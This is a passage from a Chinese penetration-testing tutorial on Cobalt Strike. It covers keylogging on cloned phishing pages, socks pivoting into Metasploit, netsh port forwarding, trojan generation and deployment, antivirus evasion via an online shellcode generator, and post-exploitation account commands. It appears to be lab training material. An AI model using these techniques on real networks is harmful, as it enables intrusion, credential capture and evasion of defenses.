


解决办法:如果之前设置过钓鱼页面,记得一定要删掉,不然会克隆的时候会报错,因为两个钓鱼手段是有冲突的。

然后我们先清空一下之前钓鱼的应用信息
然后我们访问 http://192.168.0.6:80



并且我们的木马生成时是开启了键盘记录的,当目标主机在刚才的网页上输入数据时,键盘记录就被记录下来了,换其他页面是不会记录的。

10-7-8 邮件钓鱼#
10-7-9 beacon控制台的基本使用#
可以进入到命令行,如下几个指令都可以查看帮助信息
Help # 查看某个指令如何使用
Help shell #比如shell功能不会使用,那么就可以这样查看
? # 查看能够输入哪些终端指令10-7-10 Socks代理应用#
它这个代理功能感觉不是很稳定。我们就根据这个功能做一个实验,重点在于理解过程和该工具的使用方法。
10-1 CS和msf配合做sock代理#

kali在win2003上设置一个sock代理,用来访问win7。
那么此时win2003的第二张网卡和win7的网卡ip地址在同一个网段,互相能够ping通,kali和win2003的第一张网卡在同一个网段,互相能够ping通,但是kali不能ping通win7的。
好,我们想让kali能够连通win7,那么就需要设置sock代理了
首先要先通过木马控制住win2003,这个我们已经会玩了,通过windows木马就能搞定,这里我就不演示了,比如拿下的效果如下

第一步:设置代理端口


效果如下

第二步:查看已搭建代理



第三步:利用msf模块直接攻击
方式1: 我们msf的扫描功能,如果能够扫描到10网段的,那么表示成功了

setq Proxies socks4:192.168.0.6:12653
use auxiliary/scanner/portscan/tcp
set rhost 10.0.0.3
run有同学可能会说,执行了cs的代码之后,ping一下不就知道了吗,但是ping不走sock的tcp协议。ping使用的是 ICMP
成功了之后,表示kali能够正常和目标主机连接了,那么就可以使用kali的攻击载荷进行攻击拉取shell了,前面学过的,所以就不演示了。
10-7-11 手工创建socket代理#
参考网址:https://blog.csdn.net/qq_34801745/article/details/111089087
win2003一个网卡(10.0.0.4)和win7的第二张网卡在同一个段,kali和win7的第一个网卡在一个段(192.168.0.6)。那这样的话是win2003属于内网机器不能上网,win7可以上网并且连接着内网的win2003,kali可以上网,能连接win7.我们的目标是通过kali控制不能上网的win2003机器,内网渗透。 这里借助到了netsh指令,通过这个指令能做sock代理,是微软自带的,win7及之后的windows系统版本都支持这个指令,windows2003也支持,但是需要安装配置ipv6才行。

1、windows代理服务器操作 首先新建端口映射,以及查看转发规则建立成功
netsh interface portproxy add v4tov4 listenport=监听的端口 connectaddress=被攻击者服务器ip connectport=被攻击者服务端口
# 监听的端口,自定义
# 被攻击者服务器ip,比如10.0.0.4
# 被攻击者服务端口
netsh interface portproxy show all #查看转发规则被攻击者端口,比如就是我们这个网站的端口,81端口吧,能访问这个网站表示这个端口是通畅的。

例如
netsh interface portproxy add v4tov4 listenport=1111 connectaddress=10.0.0.4 connectport=81拿到win7上运行一下,注意要以管理员的身份来执行。

查看转发规则

也就是说当我们访问win7的1111端口的时候,实际上访问的是10.0.0.4的81端口。
2、netsh成功转发
可以看到成功通过端口转发,外网攻击者kali成功通过浏览器访问带了内网的web服务器业务页面。在我们物理机上,也就是和win7的第一张网卡在同一个局域网的主机访问一下win7第一张网卡和1111端口,就看到了win2003的81端口效果
通过这种手工的方式做内网内透是非常不错的选择,并且是免杀的,因为这个netsh指令是微软自带的。
10-7-12 cs提权与内网渗透插件#
提权工具网址
https://github.com/rsmudge/Elevatekit
https://k8gege.org/Download/
https://github.com/k8gege/Aggressor第一个连接地址的工具和一个ladon工具(扫描工具)我已经给大家下载好了,就在昨天给大家的CS工具中了
然后,打开脚本管理器
CS自带的提权,这个功能不是很好,其他的功能都还可以。
它的几个payload都不太好用
看一下K8ladon第三方插件的相关功能,这是个专门做内网渗透的工具,,加上了这些插件之后,内网渗透就事半功倍了。也是CS牛逼的一点,可以加载各种第三方插件。

目前市面上大家做渗透用的最多的就是CS
我还给大家准备了一些其他插件,网上下载的。

10-7-13 cs4.0#
13-1 创建监听器#
1、点击 Cobalt Strike -> Listeners->Add,其中内置了八个Payload,
wndows/beacon_dns/reverse_dns_txt
windows/beacon_http/reverse_http
windows/beacon_https/reverse_https
windows/beacon_bind_pipe
windows/beacon_tcp
windows/beacon_extc2
windows/foreign/reverse_http
windows/foreign/reverse_https2、windows/beacon为内置监听器,包括dns、http、https、smb、tcp、extc2六种方式的监听器;windows/foreign为外部监听器。
13-2 生成木马#
点击Attacks->Packages->Windows Executable,点击Generate生成,选择生成的路径及文件名保存即可。
13-3 运行木马#
将生成的exe文件上传到目标主机运行,自动在客户端上线
10-7-14 CS免杀#
在线shellcode生成, https://go.xn--9tr.com/

我们知道cs可以生成各类语言的payload,一般护网中红队用c语言的比较多,生成c语言的木马之后,将payload放到这里,点击生成,他会自动给你生成一个16进制的.exe程序,能够免杀。不信生成完之后,我们可以放到世界杀毒网,有好多这种病毒检测网站,比如用下面这个,我们之前用过这个网站。
些网站中调用的这些杀毒软件,他们都是对现有的病毒或者木马进行逆向功能,提权里面的特征码,加入到自己的检测库里面,如果你给它的程序代码中有它已经存上的特征码,那么就会被检测出来。
10-7-15 sock4和sock5的区别#
socks是一个协议,
## socks4和socks5都属于socks协议,只是由于所支持的具体应用不同而存在差异。socks4代理只支持TCP应用,而socks5代理则可以支持TCP和UDP两种应用。不过由于socks5代理还支持各种身份验证机制,服务器端域名解析等,而socks4代理没有,所以通常对外开放的socks代理都是socks4代理,因此,UDP应用通常都不能被支持。也就是说,socks4能干的socks5都可以干,反过来就不行了。10-7-16 内网渗透之信息收集#
16-1 查看操作系统版本和补丁信息#
win10
cmd中输入:systeminfo,系统信息和补丁信息都有
linux:centos7
查看系统版本
cat /etc/redhat-release
查看内核版本
cat /proc/version
uname -r
补丁情况:https://www.csdn.net/tags/NtzaggwsNjc0ODEtYmxvZwO0O0OO0O0O.html16-2 系统查看用户和用户组#
win10:
net user #查看所有账户
net user 用户名 #查看用户详细信息
net user 用户名 新密码 #给用户改密码(只有管理员可使用)
net user 用户名 密码 /add(/del) # 创建(删除)用户名和密码
net localgroup #列出所有组
net localgroup 组名 /add #新建组
net localgroup 组名 #查看该组成员
net localgroup administrator 用户名 /add(/del) # 把用户添加(把用户从组中删除)到管理员组
net user 用户名 /active:yes #激活账户
